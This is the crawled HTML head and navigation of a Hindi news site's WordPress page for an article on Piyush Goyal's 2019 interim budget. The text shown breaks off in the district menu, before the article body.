

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.khabrokichaupal.com/2019/02/01/latestnews/4954/
body_size: 31124
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>महफिल लूट ली पीयूष गोयल ने, जानिए बजट की 20 बड़ी बातें &#8211; KKC News Network</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; Feed" href="https://www.khabrokichaupal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; Comments Feed" href="https://www.khabrokichaupal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; महफिल लूट ली पीयूष गोयल ने, जानिए बजट की 20 बड़ी बातें Comments Feed" href="https://www.khabrokichaupal.com/2019/02/01/latestnews/4954/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.khabrokichaupal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.khabrokichaupal.com%2F2019%2F02%2F01%2Flatestnews%2F4954%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.khabrokichaupal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.khabrokichaupal.com%2F2019%2F02%2F01%2Flatestnews%2F4954%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.khabrokichaupal.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rv-style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-modal-css-css' href='https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-modal/subscribe-modal.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.khabrokichaupal.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.khabrokichaupal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.khabrokichaupal.com/wp-json/wp/v2/posts/4954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.khabrokichaupal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/pac6S6-1hU' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-157536171-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.khabrokichaupal.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.khabrokichaupal.com/xmlrpc.php"><meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="description" content="दिल्ली: वित्‍त मंत्री के तौर पर मोदी सरकार का अंतिम बजट पेश करने गए पीयूष गोयल ने पूरी महफिल लूट ली. पिछले 5 साल में नौकरीपेशा लोग वित्‍त मंत्री अरुण जेटली से इनकम टैक्‍स में बड़ी छूट की मांग कर रहे थे, लेकिन कोई बड़ी रियायत नहीं मिली. पूर्ण बजट में जो रियायत अरुण जेटली&hellip;" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="महफिल लूट ली पीयूष गोयल ने, जानिए बजट की 20 बड़ी बातें" />
<meta property="og:url" content="https://www.khabrokichaupal.com/2019/02/01/latestnews/4954/" />
<meta property="og:description" content="दिल्ली: वित्‍त मंत्री के तौर पर मोदी सरकार का अंतिम बजट पेश करने गए पीयूष गोयल ने पूरी महफिल लूट ली. पिछले 5 साल में नौकरीपेशा लोग वित्‍त मंत्री अरुण जेटली से इनकम टैक्‍स में बड़ी छूट की मांग कर रह…" />
<meta property="article:published_time" content="2019-02-01T13:52:40+00:00" />
<meta property="article:modified_time" content="2019-12-03T04:33:08+00:00" />
<meta property="og:site_name" content="KKC News Network" />
<meta property="og:image" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/picsart_02-01-078971988486544078728.jpg?fit=433%2C273&#038;ssl=1" />
<meta property="og:image:width" content="433" />
<meta property="og:image:height" content="273" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="महफिल लूट ली पीयूष गोयल ने, जानिए बजट की 20 बड़ी बातें" />
<meta name="twitter:image" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/picsart_02-01-078971988486544078728.jpg?fit=433%2C273&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" />
<link rel='stylesheet' id='wp-block-heading-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-group-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/group/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-group-theme-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/group/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=15.4' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4954 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-covernews default-content-layout default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default full-width-content elementor-default elementor-kit-25382">
    
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <div class="header-layout-1">
            <div class="top-masthead">

            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                            <span class="topbar-date">
                                    January 21, 2026                                </span>

                            
                                                    </div>
                                                        </div>
            </div>
        </div> <!--    Topbar Ends-->
        <header id="masthead" class="site-header">
                <div class="masthead-banner "   >
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="site-branding">
                            <a href="https://www.khabrokichaupal.com/" class="custom-logo-link" rel="home"><img width="150" height="92" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" class="custom-logo" alt="KKC News Network" decoding="async" data-attachment-id="9976" data-permalink="https://www.khabrokichaupal.com/cropped-webp-net-resizeimage-jpg-2/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-orig-size="150,92" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Webp.net-resizeimage.jpg" data-image-description="&lt;p&gt;https://www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://www.khabrokichaupal.com/" rel="home">KKC News Network</a>
                                </p>
                            
                                                    </div>
                    </div>
                    <div class="col-md-8">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">

                            <div class="main-navigation-container-items-wrapper">

                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                    <a href="https://www.khabrokichaupal.com/" class="custom-logo-link" rel="home"><img width="150" height="92" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" class="custom-logo" alt="KKC News Network" decoding="async" data-attachment-id="9976" data-permalink="https://www.khabrokichaupal.com/cropped-webp-net-resizeimage-jpg-2/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-orig-size="150,92" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Webp.net-resizeimage.jpg" data-image-description="&lt;p&gt;https://www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" /></a>                                    <p class="site-title font-family-1">
                                        <a href="https://www.khabrokichaupal.com/" rel="home">KKC News Network</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-27"><a href="https://www.khabrokichaupal.com/main-news/">प्रमुख ख़बरें</a></li>
<li class="page_item page-item-29 page_item_has_children"><a href="https://www.khabrokichaupal.com/district/">जिला</a>
<ul class='children'>
	<li class="page_item page-item-3423"><a href="https://www.khabrokichaupal.com/district/amethi/">अमेठी</a></li>
	<li class="page_item page-item-3419"><a href="https://www.khabrokichaupal.com/district/ambedkar-nagar/">अम्बेडकर नगर</a></li>
	<li class="page_item page-item-3435"><a href="https://www.khabrokichaupal.com/district/unnao/">उन्नाव</a></li>
	<li class="page_item page-item-3433"><a href="https://www.khabrokichaupal.com/district/kanpur/">कानपुर</a></li>
	<li class="page_item page-item-3427"><a href="https://www.khabrokichaupal.com/district/gonda/">गोंडा</a></li>
	<li class="page_item page-item-3425"><a href="https://www.khabrokichaupal.com/district/gorakhpur/">गोरखपुर</a></li>
	<li class="page_item page-item-3429"><a href="https://www.khabrokichaupal.com/district/pratapgarh/">प्रतापगढ़</a></li>
	<li class="page_item page-item-3431"><a href="https://www.khabrokichaupal.com/district/prayagraj/">प्रयागराज</a></li>
	<li class="page_item page-item-3439"><a href="https://www.khabrokichaupal.com/district/varanasi/">वाराणसी</a></li>
	<li class="page_item page-item-3421"><a href="https://www.khabrokichaupal.com/district/sultanpur/">सुल्तानपुर</a></li>
